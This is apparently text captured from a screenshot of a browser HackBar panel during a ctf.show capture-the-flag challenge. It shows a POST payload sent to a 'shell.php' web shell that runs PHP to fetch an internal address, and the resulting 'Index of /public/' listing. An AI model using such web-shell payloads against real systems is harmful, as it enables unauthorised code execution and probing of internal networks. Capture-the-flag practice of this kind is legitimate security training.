 Index of /public/
../
Readme.txt 07-Aug-2021 19:51 123
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://37f48bb3-d6b9-4f89-9b07-9d0bafca1aae.challenge.ctf.show/system36d/util/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=echo file_get_contents("http://172.2.234.5/public/");